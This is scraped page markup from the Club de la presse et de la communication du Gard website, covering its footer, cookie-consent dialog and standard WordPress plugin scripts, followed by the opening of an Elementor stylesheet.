					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","fes_nonce":"43299ad79b","fes_thankyou_page_time":"2000","fes_upload_nonce":"66d01a33fc","current_year":"2025","current_month":"11","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","fes_nonce":"43299ad79b","fes_thankyou_page_time":"2000","fes_upload_nonce":"66d01a33fc","current_year":"2025","current_month":"11","datepicker_format":"dd.mm.yy&d.m.Y"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3273dff774"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":32834,"title":"Radio%20Sommi%C3%A8res%20organise%20un%20stage%20radio%20les%2027%20et%2028%20octobre%20pour%20les%209-13%20ans%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/03\/Capture-decran-2021-10-20-a-08.56.07-1024x708.png"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","post_id":"32834","plugin_dir":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"930ee81eab"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"4e85e97187","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"c154e0dac9"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1764018918
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column 